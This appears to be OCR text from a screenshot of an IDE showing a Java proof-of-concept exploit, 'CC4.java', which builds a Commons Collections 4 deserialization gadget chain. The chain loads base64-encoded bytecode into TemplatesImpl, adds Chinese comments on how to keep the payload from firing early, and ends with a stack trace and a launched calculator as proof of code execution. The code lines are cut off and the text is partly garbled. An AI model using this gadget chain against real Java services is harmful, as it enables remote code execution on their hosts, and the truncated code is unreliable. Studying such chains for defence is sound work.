 CC4.java
19 107
21
22 public class CC4 {
23 public static void main(String[] args) throws Exception {
24
25 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADMANAoACAAkCgAlACYIACcKACUAKAcAKQoABQAqBwArBwAsAQAGPGluaXQ+AQADKClWAQAE
26 TemplatesImpl templatesImpl = new TemplatesImpl();
27 setFieldValue(templatesImpl, fieldName: "_bytecodes", new byte[][] {code
28 setFieldValue(templatesImpl, fieldName: "_name", value: "test");
29 setFieldValue(templatesImpl, fieldName: "_tfactory", new TransformerFact
30
31 Transformer[] transformers = new Transformer[]{
32 new ConstantTransformer(TrAXFilter.class),
33 new InstantiateTransformer(
34 new Class[] { Templates.class },
35 new Object[] { templatesImpl } ),
36 };
37 //包装innerMap，回调TransformedMap.decorate
38 //防止payload生成过程中触发，先放进去一个空的Transform
39 Transformer[] fakeTransformers = new Transformer[] {new ConstantTransfo
40 Transformer transformerChain = new ChainedTransformer(fakeTransformers)
xception Create breakpoint
nternal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:375)
nternal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
nternal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
nternal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:57)
m
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =